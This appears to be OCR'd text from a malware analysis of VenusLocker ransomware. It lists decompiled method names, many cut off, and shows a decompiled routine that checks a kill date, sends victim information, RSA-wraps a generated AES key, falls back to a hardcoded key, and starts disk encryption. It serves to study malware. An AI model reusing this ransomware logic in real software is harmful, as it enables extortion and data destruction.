 s_Encrypt(byte[], byte[], bool) : byte[] @0600000C
ockChainlinkLabel_LinkClicked(object, LinkLabelLinkClickedEventArgs) : void @06000015
CDirectlinkLabel_LinkClicked(object, LinkLabelLinkClickedEventArgs) : void @06000018
XlinkLabel_LinkClicked(object, LinkLabelLinkClickedEventArgs) : void @06000019
eckVM() : bool @06000004
inCafelinkLabel_LinkClicked(object, LinkLabelLinkClickedEventArgs) : void @06000017
inMamalinkLabel_LinkClicked(object, LinkLabelLinkClickedEventArgs) : void @0600001A
eatePassword(int) : string @06000007
rrentPath_Encryption(string, string) : int @0600000A
sk_Encryption(string) : int @06000009
spose(bool) : void @0600001F
e_Encryption(string, FileInfo) : int @0600000B
rmClosing_Clicked(object, FormClosingEventArgs) : void @
tInt(RNGCryptoServiceProvider, int) : int @06000008
tStartLinkLabel_LinkClicked(object, LinkLabelLinkClickedE
mePage_LinkClicked(object, LinkLabelLinkClickedEventAr
wToBuylinkLabel_LinkClicked(object, LinkLabelLinkClicked
tializeComponent() : void @06000020
calBitcoinslinkLabel_LinkClicked(object, LinkLabelLinkClick
inForm_Load(object, EventArgs) : void @06000003
essageCreator() : void @06000011
rfectMoneyLinkLabel_LinkClicked(object, LinkLabelLinkCli
BitcoinLinkLabel_LinkClicked(object, LinkLabelLinkClicked
ndInfo(out string) : int @06000006
ndKey(string, string) : void @0600000E
tWallPaper() : int @06000010
owUI() : void @0600000F
stemParametersInfo(uint, uint, string, uint) : int @0600000
ner_Tick(object, EventArgs) : void @06000012
nusLockerRun() : int @06000005
1 // VenusLocker.MainForm
2 // Token: 0x06000005 RID: 5 RVA: 0x00003C50 File Offset: 0x000
3 public int VenusLockerRun()
4 {
5 DateTime now = DateTime.Now;
6 DateTime t = Convert.ToDateTime("2017-04-01 00:00:00");
7 if (DateTime.Compare(now, t) > 0)
8 {
9 return -1;
10 }
11 string text;
12 int num = this.SendInfo(out text);
13 this.PersonalID = text;
14 string pwd;
15 if (num == 0)
16 {
17 pwd = this.CreatePassword(32);
18 string aESKey = this.AESKeyEncryptWithRSA(pwd);
19 this.SendKey(text, aESKey);
20 }
21 else
22 {
23 pwd = "zyQCCu4Ml*4T=v!YP4oe9S5hbcoTGb8A";
24 }
25 this.Disk_Encryption(pwd);